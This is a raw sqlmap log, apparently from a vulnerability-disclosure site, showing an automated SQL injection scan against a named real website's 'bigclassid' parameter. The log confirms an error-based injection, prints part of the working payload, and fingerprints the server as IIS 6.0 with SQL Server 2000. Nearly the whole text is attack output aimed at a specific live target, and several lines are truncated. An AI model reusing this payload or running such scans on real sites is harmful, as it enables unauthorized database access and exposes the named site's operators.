 [10:03:28] [WARNING] target URL is not stable. sqlmap will base the page comparison on a sequence matcher. If no
how do you want to proceed? [(C)ontinue/(s)tring/(r)egex/(q)uit] C
[10:03:28] [INFO] testing if GET parameter 'bigclassid' is dynamic
[10:03:28] [INFO] confirming that GET parameter 'bigclassid' is dynamic
[10:03:29] [INFO] GET parameter 'bigclassid' is dynamic
[10:03:29] [INFO] heuristics detected web page charset 'GB2312'
[10:03:29] [WARNING] reflective value(s) found and filtering out
[10:03:29] [WARNING] heuristic (basic) test shows that GET parameter 'bigclassid' might not be injectable
[10:03:29] [INFO] testing for SQL injection on GET parameter 'bigclassid'
[10:03:29] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:03:31] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[10:03:31] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause'
[10:03:32] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
[10:03:32] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause'
[10:03:32] [INFO] GET parameter 'bigclassid' is 'Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING cl
it looks like the back-end DBMS is '['Microsoft SQL Server', 'Sybase']'. Do you want to skip test payloads specif
for the remaining tests, do you want to include all tests for '['Microsoft SQL Server', 'Sybase']' extending prov
[10:03:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:03:32] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least o
GET parameter 'bigclassid' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection points with a total of 50 HTTP(s) requests:
---
Parameter: bigclassid (GET)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: bigclassid=31 AND 6761=CONVERT(INT,(SELECT CHAR(113)+CHAR(118)+CHAR(113)+CHAR(106)+CHAR(113)+(SELECT
---
[10:03:35] [INFO] testing Microsoft SQL Server
[10:03:35] [INFO] confirming Microsoft SQL Server
[10:03:35] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[10:03:35] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[10:03:35] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.bppa.org.cn'
www.wooyun.org
[*] shutting down at 10:03:35